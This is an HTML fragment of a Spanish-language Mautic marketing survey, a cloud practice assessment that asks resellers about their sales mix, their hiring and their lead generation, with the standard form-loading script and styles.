<input type="hidden" name="mauticform[mauticpage]" value="108" />
</form>
</div>

                    </div>
                    <div>
                        <!-- <script type="text/javascript" src="https://westconcol.enube.me/form/generate.js?id=107"></script> -->
                        
<script type="text/javascript">
    /** This section is only needed once per page if manually copying **/
    if (typeof MauticSDKLoaded == 'undefined') {
        var MauticSDKLoaded = true;
        var head            = document.getElementsByTagName('head')[0];
        var script          = document.createElement('script');
        script.type         = 'text/javascript';
        script.src          = 'https://westconcol.enube.me/media/js/mautic-form.js';
        script.onload       = function() {
            MauticSDK.onLoad();
        };
        head.appendChild(script);
        var MauticDomain = 'https://westconcol.enube.me';
        var MauticLang   = {
            'submittingMessage': "Por favor espere..."
        }
    }
</script>




<style type="text/css" scoped>
    .mauticform_wrapper { max-width: 600px; margin: 10px auto; }
    .mauticform-innerform {}
    .mauticform-post-success {}
    .mauticform-name { font-weight: bold; font-size: 1.5em; margin-bottom: 3px; }
    .mauticform-description { margin-top: 2px; margin-bottom: 10px; }
    .mauticform-error { margin-bottom: 10px; color: red; }
    .mauticform-message { margin-bottom: 10px;color: green; }
    .mauticform-row { display: block; margin-bottom: 20px; }
    .mauticform-label { font-size: 1.1em; display: block; font-weight: bold; margin-bottom: 5px; }
    .mauticform-row.mauticform-required .mauticform-label:after { color: #e32; content: " *"; display: inline; }
    .mauticform-helpmessage { display: block; font-size: 0.9em; margin-bottom: 3px; }
    .mauticform-errormsg { display: block; color: red; margin-top: 2px; }
    .mauticform-selectbox, .mauticform-input, .mauticform-textarea { width: 100%; padding: 0.5em 0.5em; border: 1px solid #CCC; background: #fff; box-shadow: 0px 0px 0px #fff inset; border-radius: 4px; box-sizing: border-box; }
    .mauticform-checkboxgrp-row {}
    .mauticform-checkboxgrp-label { font-weight: normal; }
    .mauticform-checkboxgrp-checkbox {}
    .mauticform-radiogrp-row {}
    .mauticform-radiogrp-label { font-weight: normal; }
    .mauticform-radiogrp-radio {}
    .mauticform-button-wrapper .mauticform-button.btn-default, .mauticform-pagebreak-wrapper .mauticform-pagebreak.btn-default { color: #5d6c7c;background-color: #ffffff;border-color: #dddddd;}
    .mauticform-button-wrapper .mauticform-button, .mauticform-pagebreak-wrapper .mauticform-pagebreak { display: inline-block;margin-bottom: 0;font-weight: 600;text-align: center;vertical-align: middle;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 13px;line-height: 1.3856;border-radius: 3px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
    .mauticform-button-wrapper .mauticform-button.btn-default[disabled], .mauticform-pagebreak-wrapper .mauticform-pagebreak.btn-default[disabled] { background-color: #ffffff; border-color: #dddddd; opacity: 0.75; cursor: not-allowed; }
    .mauticform-pagebreak-wrapper .mauticform-button-wrapper {  display: inline; }
</style>
<div id="mauticform_wrapper_formcloudpracticeassessmentsalesandmarketing" class="mauticform_wrapper">
    <form autocomplete="false" role="form" method="post" action="https://westconcol.enube.me/form/submit?formId=107" id="mauticform_formcloudpracticeassessmentsalesandmarketing" data-mautic-form="formcloudpracticeassessmentsalesandmarketing" enctype="multipart/form-data">
        <div class="mauticform-error" id="mauticform_formcloudpracticeassessmentsalesandmarketing_error"></div>
        <div class="mauticform-message" id="mauticform_formcloudpracticeassessmentsalesandmarketing_message"></div>
        <div class="mauticform-innerform">

            
          <div class="mauticform-page-wrapper mauticform-page-1" data-mautic-form-page="1">

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_sales_and_marketing" class="mauticform-row mauticform-freetext mauticform-field-1">    
                <h3 id="mauticform_label_formcloudpracticeassessmentsalesandmarketing_sales_and_marketing" for="mauticform_input_formcloudpracticeassessmentsalesandmarketing_sales_and_marketing" class="mauticform-label">
                    Ventas y Marketing
                </h3>
                <div id="mauticform_input_formcloudpracticeassessmentsalesandmarketing_sales_and_marketing" name="mauticform[sales_and_marketing]" value="" class="mauticform-freetext">
                    
                </div>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_email" data-validate="email" data-validation-type="text" class="mauticform-row mauticform-text mauticform-field-2 mauticform-required">
                <label id="mauticform_label_formcloudpracticeassessmentsalesandmarketing_email" for="mauticform_input_formcloudpracticeassessmentsalesandmarketing_email" class="mauticform-label">Correo Electrónico</label>
                <input id="mauticform_input_formcloudpracticeassessmentsalesandmarketing_email" name="mauticform[email]" value="" class="mauticform-input" type="text">
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_seleccione_las_soluciones" data-validate="seleccione_las_soluciones" data-validation-type="checkboxgrp" class="mauticform-row mauticform-checkboxgrp mauticform-field-3 mauticform-required">
                <label class="mauticform-label" for="mauticform_checkboxgrp_checkbox_seleccione_las_soluciones_IoT1">Seleccione las soluciones que su equipo de ventas suele proponer a sus clientes (Seleccione todas las que apliquen)</label>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_seleccione_las_soluciones_IoT0" for="mauticform_checkboxgrp_checkbox_seleccione_las_soluciones_IoT0" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[seleccione_las_soluciones][]" id="mauticform_checkboxgrp_checkbox_seleccione_las_soluciones_IoT0" type="checkbox" value="IoT">
                        IoT
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_seleccione_las_soluciones_Serviciosgestionados1" for="mauticform_checkboxgrp_checkbox_seleccione_las_soluciones_Serviciosgestionados1" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[seleccione_las_soluciones][]" id="mauticform_checkboxgrp_checkbox_seleccione_las_soluciones_Serviciosgestionados1" type="checkbox" value="Servicios gestionados">
                        Servicios gestionados
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_seleccione_las_soluciones_Nubepublica2" for="mauticform_checkboxgrp_checkbox_seleccione_las_soluciones_Nubepublica2" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[seleccione_las_soluciones][]" id="mauticform_checkboxgrp_checkbox_seleccione_las_soluciones_Nubepublica2" type="checkbox" value="Nube pública">
                        Nube pública
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_seleccione_las_soluciones_NubePrivadaHibrida3" for="mauticform_checkboxgrp_checkbox_seleccione_las_soluciones_NubePrivadaHibrida3" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[seleccione_las_soluciones][]" id="mauticform_checkboxgrp_checkbox_seleccione_las_soluciones_NubePrivadaHibrida3" type="checkbox" value="Nube Privada/ Híbrida">
                        Nube Privada/ Híbrida
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_seleccione_las_soluciones_Software4" for="mauticform_checkboxgrp_checkbox_seleccione_las_soluciones_Software4" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[seleccione_las_soluciones][]" id="mauticform_checkboxgrp_checkbox_seleccione_las_soluciones_Software4" type="checkbox" value="Software">
                        Software
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_seleccione_las_soluciones_HardwareInfraestructura5" for="mauticform_checkboxgrp_checkbox_seleccione_las_soluciones_HardwareInfraestructura5" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[seleccione_las_soluciones][]" id="mauticform_checkboxgrp_checkbox_seleccione_las_soluciones_HardwareInfraestructura5" type="checkbox" value="Hardware / Infraestructura">
                        Hardware / Infraestructura
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_seleccione_las_soluciones_Copiadeseguridadyrecuperaciondedatos6" for="mauticform_checkboxgrp_checkbox_seleccione_las_soluciones_Copiadeseguridadyrecuperaciondedatos6" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[seleccione_las_soluciones][]" id="mauticform_checkboxgrp_checkbox_seleccione_las_soluciones_Copiadeseguridadyrecuperaciondedatos6" type="checkbox" value="Copia de seguridad y recuperación de datos">
                        Copia de seguridad y recuperación de datos
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_seleccione_las_soluciones_Serviciosdemantenimiento7" for="mauticform_checkboxgrp_checkbox_seleccione_las_soluciones_Serviciosdemantenimiento7" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[seleccione_las_soluciones][]" id="mauticform_checkboxgrp_checkbox_seleccione_las_soluciones_Serviciosdemantenimiento7" type="checkbox" value="Servicios de mantenimiento">
                        Servicios de mantenimiento
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_seleccione_las_soluciones_Serviciosprofesionales8" for="mauticform_checkboxgrp_checkbox_seleccione_las_soluciones_Serviciosprofesionales8" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[seleccione_las_soluciones][]" id="mauticform_checkboxgrp_checkbox_seleccione_las_soluciones_Serviciosprofesionales8" type="checkbox" value="Servicios profesionales">
                        Servicios profesionales
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_seleccione_las_soluciones_Otra9" for="mauticform_checkboxgrp_checkbox_seleccione_las_soluciones_Otra9" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[seleccione_las_soluciones][]" id="mauticform_checkboxgrp_checkbox_seleccione_las_soluciones_Otra9" type="checkbox" value="Otra">
                        Otra
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_teniendo_en_cuenta_todas" data-validate="teniendo_en_cuenta_todas" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-4 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_teniendo_en_cuenta_todas_50omas1">Teniendo en cuenta todas sus ventas generadas en los últimos 12 meses ¿qué porcentaje fue liderado por hardware?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_teniendo_en_cuenta_todas_50omas0" for="mauticform_radiogrp_radio_teniendo_en_cuenta_todas_50omas0" class="mauticform-radiogrp-label">
                        <input name="mauticform[teniendo_en_cuenta_todas]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_teniendo_en_cuenta_todas_50omas0" type="radio" value="50% o más">
                        50% o más
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_teniendo_en_cuenta_todas_40491" for="mauticform_radiogrp_radio_teniendo_en_cuenta_todas_40491" class="mauticform-radiogrp-label">
                        <input name="mauticform[teniendo_en_cuenta_todas]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_teniendo_en_cuenta_todas_40491" type="radio" value="40% - 49%">
                        40% - 49%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_teniendo_en_cuenta_todas_20392" for="mauticform_radiogrp_radio_teniendo_en_cuenta_todas_20392" class="mauticform-radiogrp-label">
                        <input name="mauticform[teniendo_en_cuenta_todas]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_teniendo_en_cuenta_todas_20392" type="radio" value="20% - 39%">
                        20% - 39%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_teniendo_en_cuenta_todas_10193" for="mauticform_radiogrp_radio_teniendo_en_cuenta_todas_10193" class="mauticform-radiogrp-label">
                        <input name="mauticform[teniendo_en_cuenta_todas]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_teniendo_en_cuenta_todas_10193" type="radio" value="10% - 19%">
                        10% - 19%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_teniendo_en_cuenta_todas_Menosde104" for="mauticform_radiogrp_radio_teniendo_en_cuenta_todas_Menosde104" class="mauticform-radiogrp-label">
                        <input name="mauticform[teniendo_en_cuenta_todas]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_teniendo_en_cuenta_todas_Menosde104" type="radio" value="Menos de 10%">
                        Menos de 10%
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_como_ve_el_porcentaje_de" data-validate="como_ve_el_porcentaje_de" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-5 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_como_ve_el_porcentaje_de_Creciente1">¿Cómo ve el porcentaje de cambio en sus ventas de hardware en los próximos 12-24 meses?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_ve_el_porcentaje_de_Creciente0" for="mauticform_radiogrp_radio_como_ve_el_porcentaje_de_Creciente0" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_ve_el_porcentaje_de]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_ve_el_porcentaje_de_Creciente0" type="radio" value="Creciente">
                        Creciente
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_ve_el_porcentaje_de_Sincambio1" for="mauticform_radiogrp_radio_como_ve_el_porcentaje_de_Sincambio1" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_ve_el_porcentaje_de]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_ve_el_porcentaje_de_Sincambio1" type="radio" value="Sin cambio">
                        Sin cambio
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_ve_el_porcentaje_de_Decreciente2" for="mauticform_radiogrp_radio_como_ve_el_porcentaje_de_Decreciente2" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_ve_el_porcentaje_de]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_ve_el_porcentaje_de_Decreciente2" type="radio" value="Decreciente">
                        Decreciente
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_teniendo_en_cuenta_todas1" data-validate="teniendo_en_cuenta_todas1" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-6 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_teniendo_en_cuenta_todas1_50omas1">Teniendo en cuenta todas sus ventas generadas en los últimos 12 meses ¿qué porcentaje fue liderado por software?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_teniendo_en_cuenta_todas1_50omas0" for="mauticform_radiogrp_radio_teniendo_en_cuenta_todas1_50omas0" class="mauticform-radiogrp-label">
                        <input name="mauticform[teniendo_en_cuenta_todas1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_teniendo_en_cuenta_todas1_50omas0" type="radio" value="50% o más">
                        50% o más
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_teniendo_en_cuenta_todas1_40491" for="mauticform_radiogrp_radio_teniendo_en_cuenta_todas1_40491" class="mauticform-radiogrp-label">
                        <input name="mauticform[teniendo_en_cuenta_todas1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_teniendo_en_cuenta_todas1_40491" type="radio" value="40% - 49%">
                        40% - 49%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_teniendo_en_cuenta_todas1_20392" for="mauticform_radiogrp_radio_teniendo_en_cuenta_todas1_20392" class="mauticform-radiogrp-label">
                        <input name="mauticform[teniendo_en_cuenta_todas1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_teniendo_en_cuenta_todas1_20392" type="radio" value="20% - 39%">
                        20% - 39%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_teniendo_en_cuenta_todas1_10193" for="mauticform_radiogrp_radio_teniendo_en_cuenta_todas1_10193" class="mauticform-radiogrp-label">
                        <input name="mauticform[teniendo_en_cuenta_todas1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_teniendo_en_cuenta_todas1_10193" type="radio" value="10% - 19%">
                        10% - 19%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_teniendo_en_cuenta_todas1_Menosde104" for="mauticform_radiogrp_radio_teniendo_en_cuenta_todas1_Menosde104" class="mauticform-radiogrp-label">
                        <input name="mauticform[teniendo_en_cuenta_todas1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_teniendo_en_cuenta_todas1_Menosde104" type="radio" value="Menos de 10%">
                        Menos de 10%
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_como_ve_el_porcentaje_de1" data-validate="como_ve_el_porcentaje_de1" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-7 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_como_ve_el_porcentaje_de1_Creciente1">¿Cómo ve el porcentaje de cambio en sus ventas de Software en los próximos 12-24 meses?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_ve_el_porcentaje_de1_Creciente0" for="mauticform_radiogrp_radio_como_ve_el_porcentaje_de1_Creciente0" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_ve_el_porcentaje_de1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_ve_el_porcentaje_de1_Creciente0" type="radio" value="Creciente">
                        Creciente
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_ve_el_porcentaje_de1_Sincambio1" for="mauticform_radiogrp_radio_como_ve_el_porcentaje_de1_Sincambio1" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_ve_el_porcentaje_de1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_ve_el_porcentaje_de1_Sincambio1" type="radio" value="Sin cambio">
                        Sin cambio
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_ve_el_porcentaje_de1_Decreciente2" for="mauticform_radiogrp_radio_como_ve_el_porcentaje_de1_Decreciente2" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_ve_el_porcentaje_de1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_ve_el_porcentaje_de1_Decreciente2" type="radio" value="Decreciente">
                        Decreciente
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_teniendo_en_cuenta_todas2" data-validate="teniendo_en_cuenta_todas2" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-8 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_teniendo_en_cuenta_todas2_50omas1">Teniendo en cuenta todas sus ventas generadas en los últimos 12 meses ¿qué porcentaje fue liderado por servicios?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_teniendo_en_cuenta_todas2_50omas0" for="mauticform_radiogrp_radio_teniendo_en_cuenta_todas2_50omas0" class="mauticform-radiogrp-label">
                        <input name="mauticform[teniendo_en_cuenta_todas2]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_teniendo_en_cuenta_todas2_50omas0" type="radio" value="50% o más">
                        50% o más
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_teniendo_en_cuenta_todas2_40491" for="mauticform_radiogrp_radio_teniendo_en_cuenta_todas2_40491" class="mauticform-radiogrp-label">
                        <input name="mauticform[teniendo_en_cuenta_todas2]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_teniendo_en_cuenta_todas2_40491" type="radio" value="40% - 49%">
                        40% - 49%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_teniendo_en_cuenta_todas2_20392" for="mauticform_radiogrp_radio_teniendo_en_cuenta_todas2_20392" class="mauticform-radiogrp-label">
                        <input name="mauticform[teniendo_en_cuenta_todas2]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_teniendo_en_cuenta_todas2_20392" type="radio" value="20% - 39%">
                        20% - 39%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_teniendo_en_cuenta_todas2_10193" for="mauticform_radiogrp_radio_teniendo_en_cuenta_todas2_10193" class="mauticform-radiogrp-label">
                        <input name="mauticform[teniendo_en_cuenta_todas2]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_teniendo_en_cuenta_todas2_10193" type="radio" value="10% - 19%">
                        10% - 19%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_teniendo_en_cuenta_todas2_Menosde104" for="mauticform_radiogrp_radio_teniendo_en_cuenta_todas2_Menosde104" class="mauticform-radiogrp-label">
                        <input name="mauticform[teniendo_en_cuenta_todas2]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_teniendo_en_cuenta_todas2_Menosde104" type="radio" value="Menos de 10%">
                        Menos de 10%
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_como_ve_el_porcentaje_de2" data-validate="como_ve_el_porcentaje_de2" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-9 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_como_ve_el_porcentaje_de2_Creciente1">¿Cómo ve el porcentaje de cambio en sus ventas de servicios en los próximos 12-24 meses?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_ve_el_porcentaje_de2_Creciente0" for="mauticform_radiogrp_radio_como_ve_el_porcentaje_de2_Creciente0" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_ve_el_porcentaje_de2]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_ve_el_porcentaje_de2_Creciente0" type="radio" value="Creciente">
                        Creciente
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_ve_el_porcentaje_de2_Sincambio1" for="mauticform_radiogrp_radio_como_ve_el_porcentaje_de2_Sincambio1" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_ve_el_porcentaje_de2]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_ve_el_porcentaje_de2_Sincambio1" type="radio" value="Sin cambio">
                        Sin cambio
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_ve_el_porcentaje_de2_Decreciente2" for="mauticform_radiogrp_radio_como_ve_el_porcentaje_de2_Decreciente2" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_ve_el_porcentaje_de2]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_ve_el_porcentaje_de2_Decreciente2" type="radio" value="Decreciente">
                        Decreciente
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_ha_contratado_personal_es" data-validate="ha_contratado_personal_es" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-10 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_ha_contratado_personal_es_Si1">¿Ha contratado personal especializado en servicios gestionados/ experimentado en venta de soluciones o capacitado en ventas enfocadas en el producto para vender servicios y soluciones?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_ha_contratado_personal_es_Si0" for="mauticform_radiogrp_radio_ha_contratado_personal_es_Si0" class="mauticform-radiogrp-label">
                        <input name="mauticform[ha_contratado_personal_es]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_ha_contratado_personal_es_Si0" type="radio" value="Si">
                        Si
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_ha_contratado_personal_es_Entrenamientoenprogreso1" for="mauticform_radiogrp_radio_ha_contratado_personal_es_Entrenamientoenprogreso1" class="mauticform-radiogrp-label">
                        <input name="mauticform[ha_contratado_personal_es]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_ha_contratado_personal_es_Entrenamientoenprogreso1" type="radio" value="Entrenamiento en progreso">
                        Entrenamiento en progreso
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_ha_contratado_personal_es_Reclutamientoenprogreso2" for="mauticform_radiogrp_radio_ha_contratado_personal_es_Reclutamientoenprogreso2" class="mauticform-radiogrp-label">
                        <input name="mauticform[ha_contratado_personal_es]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_ha_contratado_personal_es_Reclutamientoenprogreso2" type="radio" value="Reclutamiento en progreso">
                        Reclutamiento en progreso
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_ha_contratado_personal_es_No3" for="mauticform_radiogrp_radio_ha_contratado_personal_es_No3" class="mauticform-radiogrp-label">
                        <input name="mauticform[ha_contratado_personal_es]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_ha_contratado_personal_es_No3" type="radio" value="No">
                        No
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_como_describiria_la_capac" data-validate="como_describiria_la_capac" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-11 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_como_describiria_la_capac_Excelente1">¿Cómo describiría la capacidad de su organización para implementar con éxito una estrategia de marketing?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_describiria_la_capac_Excelente0" for="mauticform_radiogrp_radio_como_describiria_la_capac_Excelente0" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_describiria_la_capac]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_describiria_la_capac_Excelente0" type="radio" value="Excelente">
                        Excelente
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_describiria_la_capac_Bueno1" for="mauticform_radiogrp_radio_como_describiria_la_capac_Bueno1" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_describiria_la_capac]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_describiria_la_capac_Bueno1" type="radio" value="Bueno">
                        Bueno
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_describiria_la_capac_Aceptable2" for="mauticform_radiogrp_radio_como_describiria_la_capac_Aceptable2" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_describiria_la_capac]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_describiria_la_capac_Aceptable2" type="radio" value="Aceptable">
                        Aceptable
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_describiria_la_capac_Malo3" for="mauticform_radiogrp_radio_como_describiria_la_capac_Malo3" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_describiria_la_capac]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_describiria_la_capac_Malo3" type="radio" value="Malo">
                        Malo
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_describiria_la_capac_Muymalo4" for="mauticform_radiogrp_radio_como_describiria_la_capac_Muymalo4" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_describiria_la_capac]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_describiria_la_capac_Muymalo4" type="radio" value="Muy malo">
                        Muy malo
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_como_calificaria_el_siste" data-validate="como_calificaria_el_siste" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-12 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_como_calificaria_el_siste_Excelente1">¿Cómo calificaría el sistema de generación de leads de su equipo de ventas?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_calificaria_el_siste_Excelente0" for="mauticform_radiogrp_radio_como_calificaria_el_siste_Excelente0" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_calificaria_el_siste]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_calificaria_el_siste_Excelente0" type="radio" value="Excelente">
                        Excelente
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_calificaria_el_siste_Bueno1" for="mauticform_radiogrp_radio_como_calificaria_el_siste_Bueno1" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_calificaria_el_siste]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_calificaria_el_siste_Bueno1" type="radio" value="Bueno">
                        Bueno
                    </label>
                </div>
